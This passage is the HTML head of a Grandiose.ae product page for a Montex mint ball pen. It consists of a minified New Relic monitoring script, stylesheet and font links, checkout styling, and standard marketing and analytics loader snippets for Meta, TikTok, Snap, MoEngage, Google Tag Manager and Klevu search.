c(e){this.params={method:e[0]},ke(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var a=se(i);a&&(n.txSize=a)}this.startTime=(0,o.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<_e;c++)t.addEventListener(Se[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function h(e,t){var r=""+ie(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+ie(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,o.t)()}function m(e,t){t instanceof Ie&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Ie&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function y(e,t,r){t instanceof Ie&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,o.t)()))}function b(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,o.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&f.RI&&(t=""+f.gm.location.href):e[0]&&e[0].url?t=e[0].url:f.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,we.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)a(e[0].headers,n)&&(this.dt=n);else{var s={};for(var o in r)s[o]=r[o];s.headers=new Headers(r.headers||{}),a(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function a(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,o.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;ke(this,xe(n));var i=(""+(n&&n instanceof Oe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=se(r.body)||0}function E(e,r){if(this.endTime=(0,o.t)(),this.params||(this.params={}),(0,Ae.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,o.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<_e;t++)e.removeEventListener(Se[t],this.listener,!1);r.aborted||(0,Ae.iW)(r)||(i.duration=(0,o.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):A(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function A(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?se(e.response):"text"===r||""===r||void 0===r?se(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ne)>=0){var o=n.getResponseHeader(Ne);o&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",a),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",h),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",b),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",y),r.on("fetch-done",E)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function ke(e,t){var r=(0,we.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const De={},Ce=["pushState","replaceState"];function je(e){const t=function(e){return(e||ae.ee).get("history")}(e);return!f.RI||De[t.debugId]++||(De[t.debugId]=1,(0,ce.YM)(t).inPlace(window.history,Ce,"-")),t}var Le=i(3738);function Me(e){(0,c.Y)(a.BL,function(r=Date.now()){const n=r-f.WN;n<0&&(0,h.R)(62,r),(0,s.p)(O.XG,[a.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:a.BL,start:r,origin:"nr"}),(0,s.p)(a.Pl+a.hG,[n,a.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:Be,bD:He,d3:Ke,Kp:We,TZ:Ue,Lc:Fe,uP:Ve,Rz:Ge}=Le;class ze extends y{static featureName=Ue;constructor(e){var r;super(e,Ue),r=e,(0,c.Y)(a.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-f.WN,e:(e.end||e.start)-f.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,h.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Me(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;je(n),this.eventsEE=(0,oe.u)(n),this.eventsEE.on(Ve,function(e,t){this.bstStart=(0,o.t)()}),this.eventsEE.on(Fe,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,o.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Ge+Ke,function(e){this.time=(0,o.t)(),this.startPath=location.pathname+location.hash}),n.on(Ge+We,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(Be,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:He,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var Ye=i(6344);class qe extends y{static featureName=Ye.TZ;#n;recorder;constructor(e){var r;let n;super(e,Ye.TZ),r=e,(0,c.Y)(a.CH,function(){(0,s.p)(a.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(a.Tb,function(){(0,s.p)(a.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(a.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(Ye.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(Ye.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,Ye.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Ye.Qb.API,w.g.FULL)}))}}var Ze=i(3962);class Xe extends y{static featureName=Ze.TZ;constructor(e){if(super(e,Ze.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(a.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var a={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,o.t)(),c,d],a),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],a),t}finally{r.emit("fn-end",[(0,o.t)()],a)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(a.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(a.PA,function(){(0,s.p)(a.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!f.RI||!(0,T.dV)().o.MO)return;const r=je(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Ze.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,o.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Ze.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,o.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var $e=i(3333);const Je={},Qe=new Set;function et(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class tt{constructor(e,t){this.timestamp=(0,o.t)(),this.currentUrl=(0,z.L)(window.location.href),this.socketId=(0,Re.LA)(8),this.requestedUrl=(0,z.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class rt extends y{static featureName=$e.TZ;constructor(e){super(e,$e.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(a.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(a.fF,(t,r)=>G(t,r,e),e)}(e),Me(e),Q(e),function(e){(0,c.Y)(a.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Je[t.debugId]++)return t;Je[t.debugId]=1,(0,x.G)(()=>{const e=(0,o.t)();Qe.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#o(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new tt(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,o.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Qe.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=et(e.data);this.nrData.messageOrigin??=(0,z.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,o.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Qe.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#o(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#o(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=et(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#o(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#o(e),e}}}return f.gm.WebSocket=r,t}(this.ee)),f.RI){if(be(this.ee),le(this.ee),u=je(this.ee),e.init.user_actions.enabled){function h(t){const r=(0,we.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}$e.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),$e.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),f.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{h(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!h(xe(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&f.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var nt=i(2646);const it=new Map;function st(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,h.R)(29);const s=function(e){return(e||ae.ee).get("logger")}(e),o=(0,ce.YM)(s),a=new nt.y(ae.P);a.level=n.level,a.customAttributes=n.customAttributes,a.autoCaptured=i;const c=t[r]?.[ce.Jt]||t[r];return it.set(c,a),o.inPlace(t,[r],"wrap-logger-",()=>it.get(c)),s}var ot=i(1910);class at extends y{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(a.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(a.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{st(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),Q(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,ot.i)(f.gm.console[e]),st(r,f.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new A({features:[Pe,E,_,ze,qe,I,te,rt,at,Xe],loaderType:"spa"})})()})();</script>
<meta name="title" content="Montex Mint Ball Pen Mini - Grandiose.ae"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Montex Mint Ball Pen Mini - Grandiose.ae</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.grandiose.ae/static/version1771800842/_cache/merged/2a42156d057f1666d5d9b90ec5bf0a83.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://www.grandiose.ae/static/version1771800842/_cache/merged/cffea0ef620b20e63fcf59f5e9a8bbfd.min.js"></script>
<!--[if IE 11]>
<script  type="text/javascript"  src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/Klevu_Search/js/klevu/ieUrlPolyfill.min.js"></script>
<![endif]-->
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/fonts/Luma-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/fonts/nunitosans-regular/nunitosans-regular.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/fonts/nunitosans-bold/nunitosans-bold.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/fonts/nunitosans-bolditalic/nunitosans-bolditalic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/fonts/nunitosans-extrabold/nunitosans-extrabold.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/fonts/nunitosans-extrabolditalic/nunitosans-extrabolditalic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/fonts/nunitosans-extralightitalic/nunitosans-extralightitalic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/fonts/nunitosans-italic/nunitosans-italic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/fonts/nunitosans-light/nunitosans-light.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/fonts/nunitosans-lightitalic/nunitosans-lightitalic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/fonts/nunitosans-blackitalic/nunitosans-blackitalic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/fonts/nunitosans-black/nunitosans-black.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.grandiose.ae/media/favicon/stores/1/favicon1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.grandiose.ae/media/favicon/stores/1/favicon1.png" />
<style>
.amcheckout-step-container .amcheckout-title{padding:0}
._amcheckout-selectable-item:hover, .amcheckout-step-container .amcheckout-shipping-address .billing-address-details:hover, .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:hover, .amcheckout-step-container .shipping-address-items .shipping-address-item:hover, .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:hover, .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:hover{box-shadow:none;}
.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content{border-bottom:none;display: none;}
.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content{padding:0;}
.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method {
    padding: 0;
    width: 100%;
    border: none;
    background: transparent;
}
.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:not(:last-of-type){    margin-bottom: 0;}
.amcheckout-step-container .amcheckout-button:not(.braintree-googlepay-button):not(.ui-datepicker-trigger), .amcheckout-step-container button:not(.braintree-googlepay-button):not(.ui-datepicker-trigger){background:#1d1d1c;}
.amcheckout-step-container .voucher-add, .amcheckout-step-container .payment-option.store-credit-add {padding: 2rem 3rem;}
.checkout-index-index .modal-popup .form.form-shipping-address input[type=checkbox]:checked+label:before { background: 0;}





@media (max-width: 1024px) {
   
    .contact-index-index .contact_container .contact_box .contact_left .fieldset>.field:not(.choice)>.control .checkbox-group label {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    margin-bottom: 10px;
}
.contact-index-index .contact_container .contact_box .contact_left .fieldset>.field:not(.choice)>.control .checkbox-group label input {
    margin-top: 0;
    top: 0;
}
.contact-index-index .contact_container .contact_box .contact_left .fieldset>.field:not(.choice)>.control .checkbox-group br {
    display: none;
}
    
    .page-wrapper .page-header .toplink-right{
        display: block;
    }
}
</style>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1294406768628305');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1294406768628305&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Start Tiktok Pixel Code -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CNJD49RC77U11V19FRM0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- End Tiktok Pixel Code -->

<!-- Snap Pixel Code -->
<script type='text/javascript'>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
'https://sc-static.net/scevent.min.js');

snaptr('init', '2098f617-429d-4c65-8e4f-54418e64e134', {
'user_email': '__INSERT_USER_EMAIL__'
});

snaptr('track', 'PAGE_VIEW');

</script>
<!-- End Snap Pixel Code -->

<!-- Start Moengage Code -->
<script type="text/javascript">
var path = window.location.pathname.toLowerCase();
  if (path.indexOf('/promoter-customer-profile') == -1 && path.indexOf('promoter-profile/promoterprofile/edit/') == -1)  {
var moeDataCenter = "dc_2"; // Replace "DC" with the actual Data center value from the above table
var moeAppID = "65EHUMZOH7Z4MRSZ4ZJTIPZ5"; // Replace "WorkspaceID" available in the settings page of MoEngage Dashboard.
var sdkVersion = "2"; // Replace this value with the version of Web SDK that you intend to use. It is recommended to use the format x (major)
      
!function(e,n,i,t,a,r,o,d){if(!moeDataCenter||!moeDataCenter.match(/^dc_[0-9]+$/gm))return console.error("Data center has not been passed correctly. Please follow the SDK installation instruction carefully.");var s=e[a]=e[a]||[];if(s.invoked=0,s.initialised>0||s.invoked>0)return console.error("MoEngage Web SDK initialised multiple times. Please integrate the Web SDK only once!"),!1;e.moengage_object=a;var l={},g=function n(i){return function(){for(var n=arguments.length,t=Array(n),a=0;a<n;a++)t[a]=arguments[a];(e.moengage_q=e.moengage_q||[]).push({f:i,a:t})}},u=["track_event","add_user_attribute","add_first_name","add_last_name","add_email","add_mobile","add_user_name","add_gender","add_birthday","destroy_session","add_unique_user_id","update_unique_user_id","moe_events","call_web_push","track","location_type_attribute"],m={onsite:["getData","registerCallback"]};for(var c in u)l[u[c]]=g(u[c]);for(var v in m)for(var f in m[v])null==l[v]&&(l[v]={}),l[v][m[v][f]]=g(v+"."+m[v][f]);r=n.createElement(i),o=n.getElementsByTagName("head")[0],r.async=1,r.src=t,o.appendChild(r),e.moe=e.moe||function(){return(s.invoked=s.invoked+1,s.invoked>1)?(console.error("MoEngage Web SDK initialised multiple times. Please integrate the Web SDK only once!"),!1):(d=arguments.length<=0?void 0:arguments[0],l)},r.addEventListener("load",function(){if(d)return e[a]=e.moe(d),e[a].initialised=e[a].initialised+1||1,!0}),r.addEventListener("error",function(){return console.error("Moengage Web SDK loading failed."),!1})}(window,document,"script","https://cdn.moengage.com/release/"+moeDataCenter+"/versions/"+sdkVersion+"/moe_webSdk.min.latest.js","Moengage");
Moengage = moe({
  app_id: moeAppID,
  debug_logs: 0,
  disable_web_push: false,
  swPath: "/serviceworker.js",
  cards: {
      enable: true
  } 
});
}
</script>
<!-- End Moengage Code -->        
<link rel="preconnect" href="https://js.klevu.com"/>
	<!-- Google Tag Manager -->
	<script>
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-NPX3BFR');
	</script>
	<!-- End Google Tag Manager -->
<script type="text/javascript">
    var klevu_lang = 'en';
    var klevu_baseCurrencyCode = 'AED';
    var klevu_currentCurrencyCode = 'AED';
        var klevu_pubIsInUse = true;
    var klevu_current_version = '3.3.1';
</script>
    <script type="text/javascript" src="https://js.klevu.com/core/v2/klevu.js"></script>
<script type="text/javascript" id="klevu_jsapikeys">
    klevu({"search":{"apiKey":"klevu-168907907563213805"},"analytics":{"apiKey":"klevu-168907907563213805"}});
</script>
<script type="text/javascript" id="klevu_jsdeferredpowerup">
